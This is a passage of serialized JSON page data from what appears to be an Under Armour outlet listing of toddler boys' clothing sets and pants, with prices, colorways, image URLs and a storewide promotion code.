20+)\",\"alternativeUrl\":null,\"url\":\"/c/kids/extended/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-8-plus\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Big Kids (8-20)\",\"alternativeUrl\":null,\"url\":\"/c/kids/big-kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-little-kids-4-7\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Little Kids (4-7)\",\"alternativeUrl\":null,\"url\":\"/c/kids/little-kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-toddler-2t-4t\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Toddler (2T - 4T)\",\"alternativeUrl\":null,\"url\":\"/c/kids/toddler/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-infant-12M-24M\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Infant (12M - 24M)\",\"alternativeUrl\":null,\"url\":\"/c/kids/infant/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-newborn\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Newborn (0M - 9M)\",\"alternativeUrl\":null,\"url\":\"/c/kids/newborn/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"kids-size-toddler-2t-4t\",\"name\":\"Toddler (2T - 4T)\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"name\":\"Kids\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"kids-shop-by-size\",\"alternativeUrl\":null,\"url\":\"/c/kids-shop-by-size/\",\"name\":\"Shop by Size\",\"hideFromBreadCrumbs\":true},{\"__typename\":\"Category\",\"id\":\"kids-size-toddler-2t-4t\",\"alternativeUrl\":null,\"url\":\"/c/kids/toddler/\",\"name\":\"Toddler (2T - 4T)\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6011842-402-3T\",\"currency\":\"USD\",\"style\":\"6011842\",\"name\":\"UA Polo Tech\",\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":34.97,\"max\":34.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_polo_tech_toddler_boys_shorts_set/6011842.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Shorts Set\",\"colors\":[{\"color\":\"402\",\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2A76B7\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Polo Tech, Blue\",\"images\":[{\"assetName\":\"UA Polo Tech, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011842-402_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Polo Tech, Blue\",\"url\":null},{}],\"title\":\"UA Polo Tech\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"389\",\"colorway\":\"Hyper Green / Black\",\"hex\":\"A0FF00\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Polo Tech, Green\",\"images\":[{\"assetName\":\"UA Polo Tech, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011842-389_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Polo Tech, Green\",\"url\":null},{}],\"title\":\"UA Polo Tech\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":34.97,\"max\":34.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"3T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6011828-418-4T\",\"currency\":\"USD\",\"style\":\"6011828\",\"name\":\"UA Big Logo Fleece\",\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":42.97,\"max\":42.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_big_logo_fleece_toddler_boys_set/6011828.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Set\",\"colors\":[{\"color\":\"418\",\"colorway\":\"Blue Smoke / White\",\"hex\":\"608799\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Big Logo Fleece, Blue\",\"images\":[{\"assetName\":\"UA Big Logo Fleece, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011828-418_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Big Logo Fleece, Blue\",\"url\":null},{}],\"title\":\"UA Big Logo Fleece\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Big Logo Fleece, Black\",\"images\":[{\"assetName\":\"UA Big Logo Fleece, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011828-001_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Big Logo Fleece, Black\",\"url\":null},{}],\"title\":\"UA Big Logo Fleece\"},\"team\":null,\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":42.97,\"max\":42.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"4T\"},{\"size\":\"2T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6011748-410-2T\",\"currency\":\"USD\",\"style\":\"6011748\",\"name\":\"UA Branded Logo\",\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":42.97,\"max\":42.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_branded_logo_toddler_boys_zip-up_hoodie_set/6011748.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Zip-Up Hoodie Set\",\"colors\":[{\"color\":\"410\",\"colorway\":\"Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Branded Logo, Blue\",\"images\":[{\"assetName\":\"UA Branded Logo, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011748-410_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Branded Logo, Blue\",\"url\":null},{}],\"title\":\"UA Branded Logo\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"011\",\"colorway\":\"Mod Gray Full Heather / White\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Branded Logo, Gray\",\"images\":[{\"assetName\":\"UA Branded Logo, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011748-011_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Branded Logo, Gray\",\"url\":null},{}],\"title\":\"UA Branded Logo\"},\"team\":null,\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":42.97,\"max\":42.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"2T\"},{\"size\":\"4T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6011863-001-4T\",\"currency\":\"USD\",\"style\":\"6011863\",\"name\":\"UA Brawler Printed\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":24.97,\"max\":24.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/pants_and_leggings/ua_brawler_printed_toddler_boys_pants/6011863.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Pants\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Brawler Printed, Black\",\"images\":[{\"assetName\":\"UA Brawler Printed, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011863-001_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Brawler Printed, Black\",\"url\":null},{}],\"title\":\"UA Brawler Printed\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:3:productPromotions\"}],\"sizes\":[{\"size\":\"4T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6012009-842-3T\",\"currency\":\"USD\",\"style\":\"6012009\",\"name\":\"UA Camp Logo\",\"price\":{\"list\":{\"min\":44,\"max\":44},\"sale\":{\"min\":38.97,\"max\":38.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_camp_logo_toddler_boys_long_sleeve_and_joggers_set/6012009.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Long Sleeve \u0026 Joggers Set\",\"colors\":[{\"color\":\"842\",\"colorway\":\"Surplus Orange / Field Khaki\",\"hex\":\"A33A22\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Orange\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Camp Logo, Orange\",\"images\":[{\"assetName\":\"UA Camp Logo, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012009-842_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Camp Logo, Orange\",\"url\":null},{}],\"title\":\"UA Camp Logo\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:4:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:4:productPromotions\"}],\"sizes\":[{\"size\":\"3T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6011811-410-3T\",\"currency\":\"USD\",\"style\":\"6011811\",\"name\":\"UA Rival Fashion\",\"price\":{\"list\":{\"min\":32,\"max\":32},\"sale\":{\"min\":26.97,\"max\":26.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/pants_and_leggings/ua_rival_fashion_toddler_boys_joggers/6011811.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Joggers\",\"colors\":[{\"color\":\"410\",\"colorway\":\"Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Rival Fashion, Blue\",\"images\":[{\"assetName\":\"UA Rival Fashion, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011811-410_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Rival Fashion, Blue\",\"url\":null},{}],\"title\":\"UA Rival Fashion\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:5:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:5:productPromotions\"}],\"sizes\":[{\"size\":\"3T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6012050-402-3T\",\"currency\":\"USD\",\"style\":\"6012050\",\"name\":\"UA Fish Splash\",\"price\":{\"list\":{\"min\":44,\"max\":44},\"sale\":{\"min\":38.97,\"max\":38.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_fish_splash_toddler_boys_long_sleeve_and_joggers_set/6012050.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Long Sleeve \u0026 Joggers Set\",\"colors\":[{\"color\":\"402\",\"colorway\":\"Blue Atlantis / Blue Atlantis\",\"hex\":\"2A76B7\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Fish Splash, Blue\",\"images\":[{\"assetName\":\"UA Fish Splash, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012050-402_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Fish Splash, Blue\",\"url\":null},{}],\"title\":\"UA Fish Splash\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:6:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:6:productPromotions\"}],\"sizes\":[{\"size\":\"3T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6012214-418-4T\",\"currency\":\"USD\",\"style\":\"6012214\",\"name\":\"UA Tech\",\"price\":{\"list\":{\"min\":42,\"max\":42},\"sale\":{\"min\":36.97,\"max\":36.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_tech_toddler_boys_short_sleeve_and_joggers_set/6012214.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Short Sleeve \u0026 Joggers Set\",\"colors\":[{\"color\":\"418\",\"colorway\":\"Blue Smoke / Red\",\"hex\":\"608799\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech, Blue\",\"images\":[{\"assetName\":\"UA Tech, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012214-418_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech, Blue\",\"url\":null},{}],\"title\":\"UA Tech\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:7:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:7:productPromotions\"}],\"sizes\":[{\"size\":\"4T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6011845-402-2T\",\"currency\":\"USD\",\"style\":\"6011845\",\"name\":\"UA Colorblock\",\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":44.97,\"max\":44.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_colorblock_toddler_boys_zip-up_hoodie_set/6011845.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Zip-Up Hoodie Set\",\"colors\":[{\"color\":\"402\",\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2A76B7\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Colorblock, Blue\",\"images\":[{\"assetName\":\"UA Colorblock, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011845-402_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Colorblock, Blue\",\"url\":null},{}],\"title\":\"UA Colorblock\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:8:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:8:productPromotions\"},{\"color\":\"389\",\"colorway\":\"Hyper Green / Black\",\"hex\":\"A0FF00\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Colorblock, Green\",\"images\":[{\"assetName\":\"UA Colorblock, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011845-389_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Colorblock, Green\",\"url\":null},{}],\"title\":\"UA Colorblock\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":44.97,\"max\":44.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"2T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"5120205-001-3T\",\"currency\":\"USD\",\"style\":\"5120205\",\"name\":\"Toddler Boys' UA Match Play Tapered Pants\",\"price\":{\"list\":{\"min\":42,\"max\":42},\"sale\":{\"min\":37.97,\"max\":37.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/pants_and_leggings/ua_match_play_tapered_toddler_boys_pants/5120205.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Pants\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / Pitch Gray\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"Toddler Boys' UA Match Play Tapered Pants, Black\",\"images\":[{\"assetName\":\"Toddler Boys' UA Match Play Tapered Pants, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS5120205-001_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"Toddler Boys' UA Match Play Tapered Pants, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS5120205-001_B?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"Toddler Boys' UA Match Play Tapered Pants\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:9:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:9:productPromotions\"},{\"color\":\"012\",\"colorway\":\"Pitch Gray / Black\",\"hex\":\"51575A\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"Toddler Boys' UA Match Play Tapered Pants, Gray\",\"images\":[{\"assetName\":\"Toddler Boys' UA Match Play Tapered Pants, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS5120205-012_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"Toddler Boys' UA Match Play Tapered Pants, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS5120205-012_B?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"Toddler Boys' UA Match Play Tapered Pants\"},\"team\":null,\"price\":{\"list\":{\"min\":42,\"max\":42},\"sale\":{\"min\":37.97,\"max\":37.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"3T\"},{\"size\":\"4T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6011825-418-2T\",\"currency\":\"USD\",\"style\":\"6011825\",\"name\":\"UA Rival\",\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":42.97,\"max\":42.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/one_piece_and_sets/ua_rival_toddler_boys_joggers_set/6011825.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Toddler Boys' Joggers Set\",\"colors\":[{\"color\":\"418\",\"colorway\":\"Blue Smoke / White\",\"hex\":\"608799\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Rival, Blue\",\"images\":[{\"assetName\":\"UA Rival, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6011825-418_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Rival, Blue\",\"url\":null},{}],\"title\":\"UA 